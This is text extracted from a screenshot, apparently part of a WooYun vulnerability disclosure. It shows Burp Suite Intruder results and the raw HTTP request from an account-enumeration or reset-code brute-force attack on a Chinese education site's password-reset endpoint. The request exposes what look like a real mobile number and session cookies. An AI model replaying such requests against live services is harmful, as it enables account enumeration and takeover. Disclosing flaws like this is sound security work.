 Filter: Showing all items
Request Payload Status Error Timeout Length "message":" Comment
9769 9768 200 241
0 200 282 account not exist baseline request
1 0000 200 282 account not exist
2 0001 200 282 account not exist
4 0003 200 282 account not exist
3 0002 200 282 account not exist
5 0004 200 282 account not exist
6 0005 200 282 account not exist
7 0006 200 282 account not exist
8 0007 200 282 account not exist
10 0009 200 282 account not exist
Request Response
Raw Params Headers Hex
POST /forgotpwd/code.do HTTP/1.1
Host: i.genshuixue.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://i.genshuixue.com/forget
Content-Length: 66
Cookie: PHPSESSID=p3bg6jl0hc0kr7mqj0el808vbl; __guid__=decda22c-0bfe-659a-7b95-c9c8dc9d11a4; BAIJIA_YUNYING_ID=5b87c397784f4882
Connection: close
Pragma: no-cache
Cache-Control: no-cache
{"mobile":"15208189768","type":1,"countryCode":"86","symbol":"CN"}
www.wooyun.org